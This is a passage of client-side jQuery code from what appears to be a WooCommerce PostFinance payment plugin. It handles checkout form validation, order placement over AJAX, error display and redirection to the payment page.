			if(selectedPaymentMethodElement.parents('li').find('.postfinancecw-validate').length > 0){
				
				var ajaxUrl;
				if(typeof wc_checkout_params != 'undefined') {
					ajaxUrl = wc_checkout_params.ajax_url;
				}
				if(typeof checkoutUrl == 'undefined') {
					ajaxUrl = woocommerce_params.ajax_url;
				}					
				var separator = ajaxUrl.indexOf('?') !== -1 ? "&" : "?";
				ajaxUrl = ajaxUrl+separator+"action=woocommerce_postfinancecw_validate_payment_form";
				
				var inputData = getFormFieldValues('postfinancecw-preview-fields', selectedPaymentMethod.toLowerCase());
				var postData = "&";
				$.each(inputData, function(key, value) {
					postData += encodeURIComponent(key)+"="+encodeURIComponent(value)+"&";
				});
				$.ajax({
					type: 		'POST',
					url: 		ajaxUrl,
					data: 		form.serialize()+postData+ onPostFinanceCwCheckoutPlaceObject.cssClass + "=true",
					success: 	function( code ) {
						var response = '';
						try {
							response = $.parseJSON(code);
							if ( response.result == 'success' ) {
								onPostFinanceCwCheckoutPlaceObject.generateOrder(form, selectedPaymentMethod);
								return false;
							}
							else if ( response.result == 'failure' ) {
								throw 'Result failure';
							} else {
								throw 'Invalid response';
							}
						}
						catch(err ){
							// Remove old errors
							$( '.woocommerce-error, .woocommerce-message' ).remove();
							
							// Add new errors
							if ( response.message ) {
								form.prepend(response.message);
							} else {
								form.prepend(code);
							}

							// Cancel processing
							form.removeClass( 'processing' ).unblock();

							// Lose focus for all fields
							form.find( '.input-text, select' ).blur();

							// Scroll to top
							$( 'html, body' ).animate({
								scrollTop: ( $( 'form.checkout' ).offset().top - 100 )
							}, 1000 );
							
						}
					},
					dataType: 'html'
					
				});
				return false;
			}
			else {				
				onPostFinanceCwCheckoutPlaceObject.generateOrder(form, selectedPaymentMethod);
				return false;
			}
				
		},
		
		generateOrder: function(form, selectedPaymentMethod) {

			onPostFinanceCwCheckoutPlaceObject = this;
			
			var checkoutUrl;
			if(typeof wc_checkout_params != 'undefined') {
				checkoutUrl = wc_checkout_params.checkout_url;
			}
			if(typeof checkoutUrl == 'undefined') {
				checkoutUrl = woocommerce_params.checkout_url;
			}
			
			$.ajax({
				type: 		'POST',
				url: 		checkoutUrl,
				data: 		form.serialize() + "&" + onPostFinanceCwCheckoutPlaceObject.cssClass + "=true",
				success: 	function( code ) {
					var response = '';
					try {
						if (code.indexOf("<!--WC_START-->") >= 0) {
							code = code.split("<!--WC_START-->")[1];
						}
						if (code.indexOf("<!--WC_END-->") >= 0) {
							code = code.split("<!--WC_END-->")[0];
						}
						
						try {
							// Check for valid JSON
							response = $.parseJSON( code );
						} catch ( e ) {
							// Attempt to fix the malformed JSON
							var validJson = code.match( /{"result.*"}/ );
							if ( null === validJson ) {
								throw 'Invalid response';
							} else {
								response = $.parseJSON(validJson[0]);
							}
						}												
						
						if ( response.result == 'success' ) {
							onPostFinanceCwCheckoutPlaceObject.successCallback(response, selectedPaymentMethod);
						}
						else if ( response.result == 'failure' ) {
							throw 'Result failure';
						} else {
							throw 'Invalid response';
						}
					}
					catch( err ) {

						if ( response.reload === 'true' ) {
							window.location.reload();
							return;
						}

						// Remove old errors
						$( '.woocommerce-error, .woocommerce-message' ).remove();

						// Add new errors
						if ( response.messages ) {
							form.prepend( response.messages );
						} else {
							form.prepend( code );
						}

						// Cancel processing
						form.removeClass( 'processing' ).unblock();

						// Lose focus for all fields
						form.find( '.input-text, select' ).blur();

						// Scroll to top
						$( 'html, body' ).animate({
							scrollTop: ( $( 'form.checkout' ).offset().top - 100 )
						}, 1000 );

						// Trigger update in case we need a fresh nonce
						if ( response.refresh === 'true' ) {
							$( 'body' ).trigger( 'update_checkout' );
						}

						$( 'body' ).trigger( 'checkout_error' );
					}
				},
				dataType: 'html'
				
			});
		},
	};

	
	var getFormFieldValues = function(parentCssClass, paymentMethodPrefix) {
		var output = {};
		$('.' + parentCssClass + ' *[data-field-name]').each(function (element) {
			var name = $(this).attr('data-field-name');
			if(name.lastIndexOf(paymentMethodPrefix, 0) === 0) {
				name = name.substring(paymentMethodPrefix.length);
				name = name.substring(1, name.length -1 );
				if(this.type == "radio") {
					 if(this.checked) {
						 output[name] = $(this).val();
					 }
				}
				else{
					output[name] = $(this).val();
				}
				
			}
		});
		
		return output;
	};
	
	var generateHiddenFields = function(data) {
		var output = '';
		$.each(data, function(key, value) {
			output += '<input type="hidden" name="' + key + '" value="' + value + '" />';
		});
		
		return output;
	};
	

	var removeNameAttributes= function(cssClass) {
		// Remove name attribute to prevent submitting the data
		$('.' + cssClass + ' *[name]').each(function (element) {
			$(this).attr('data-field-name', $(this).attr('name'));
			if($(this).is(':radio')){
				return true;
			}
			$(this).removeAttr('name');
		});
		
	}
	
	var addAlias = function(cssClass){
		
		// Add listener for alias Transaction selector
		$('.' + cssClass).parents('li').find('.postfinancecw-alias-input-box > select').bind('change', function() {
			$('body').trigger('update_checkout');
		});
		
	}
		
	
	var registerCheckoutObject = function(){
		bindOrderConfirmEvent(CheckoutObject);
	};
	
	
	var bindOrderConfirmEvent = function (CheckoutObject) {
		var form = $('form.checkout');
		var attached = form.attr('data-postfinancecw-attached');
		if (attached != 'true') {
			form.attr('data-postfinancecw-attached', 'true');
			form.bind('checkout_place_order', function() {
				return CheckoutObject.placeOrder();
			});
			return false;
		}
	};


	
	
	// We have to make sure that the JS in the response is executed.
	$( document ).ready(function() {
		if (typeof window['force_js_execution_on_form_update_listener'] === 'undefined') {
			window['force_js_execution_on_form_update_listener'] = true;
			$('body').bind('updated_checkout', function() {
				removeNameAttributes('postfinancecw-preview-fields');
            	addAlias('postfinancecw-preview-fields');
        		if ($('.postfinancecw-preview-fields').length > 0) {			
        			registerCheckoutObject();
        		}
			});
		}
	});
	

	$( document ).ajaxStop(function(event, xhr, settings) {
		removeNameAttributes('postfinancecw-preview-fields');
		addAlias('postfinancecw-preview-fields');
		if ($('.postfinancecw-preview-fields').length > 0) {			
			registerCheckoutObject();
		}
	});
		
	var previewAuthorization = function (result, selectedPaymentMethod) {
		if(typeof result.redirect !== 'undefined') {

			var additionalFields = $('<div class="postfinancecw-preview-fields" style="display: none;"></div>');
			$('.' + 'postfinancecw-preview-fields' + ' *[data-field-name]').each(function (element) {
				
				var name = $(this).attr('data-field-name');
				if(name.lastIndexOf(selectedPaymentMethod.toLowerCase(), 0) === 0) {
					$(additionalFields).append($(this));
				}
				
			});
			var redirectUrl;
			if ( result.redirect.indexOf( "https://" ) != -1 || result.redirect.indexOf( "http://" ) != -1 ) {
				redirectUrl = result.redirect;
			} else {
				redirectUrl = decodeURI( result.redirect );
			}
			
			$.get(redirectUrl, function(data){
				var newBodyString = data.replace(/^[\S\s]*<body[^>]*?>/i, "").replace(/<\/body[\S\s]*$/i, "");
				var newBody = $("<div></div>").html(newBodyString);
				if(newBody.find('.wgm-go-back-button').length > 0){
					$('body').html(newBody.html());
					$('form.checkout').append(additionalFields);
					$('form.checkout').append('<input type="hidden" name="postfinancecw_payment_method_choice" value="'+selectedPaymentMethod+'"/>');
					$('.wgm-go-back-button').on('click', function() {
						$('form.checkout').append('<input type="hidden" name="cw-wgm-button-back" value="back"/>');
					});
					
					$('form.checkout').on('submit', function(){
						return CheckoutObject.placeOrder();
					});
				    $("html, body").animate({
          	            scrollTop: $("form.checkout").offset().top - 100
  			        }, 1e3);
				}
				else {
					window.location = decodeURI( redirectUrl );
				}
			
			});
		}

		else if(typeof result.ajaxScriptUrl !== 'undefined'){
			$.getScript(result.ajaxScriptUrl, function() {
				eval("var callbackFunction = " + result.submitCallbackFunction);
				callbackFunction(getFormFieldValues('postfinancecw-preview-fields', selectedPaymentMethod.toLowerCase()));
			});
		}
		else {
			var newForm = '<form id="postfinancecw_preview_form" action="' + result.form_action_url + '" method="POST">';
			newForm += result.hidden_form_fields;
			newForm += generateHiddenFields(getFormFieldValues('postfinancecw-preview-fields', selectedPaymentMethod.toLowerCase()));
			newForm += '</form>';
			$('body').append(newForm);
			$('#postfinancecw_preview_form').submit();
		}
	}
	

	
}(jQuery));
